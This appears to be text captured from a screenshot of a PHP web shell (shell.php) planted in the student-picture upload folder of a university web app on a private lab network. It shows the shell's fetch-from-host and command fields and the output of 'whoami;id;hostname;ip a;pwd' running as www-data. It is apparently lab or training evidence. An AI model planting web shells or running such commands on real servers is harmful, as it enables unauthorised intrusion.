 10.0.2.13/studentpic/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 10.0.2.15 port: 80 path:
CWD: /var/www/html/university/studentpic Upload: Browse... No file selected.
Cmd: whoami;id;hostname;ip a;pwd
Clear cmd
Execute
whoami;id;hostname;ip a;pwd
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
university
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:9d:94:60 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.13/24 brd 10.0.2.255 scope global dynamic enp0s3
valid_lft 500sec preferred_lft 500sec
inet6 fe80::a00:27ff:fe9d:9460/64 scope link
valid_lft forever preferred_lft forever
/var/www/html/university/studentpic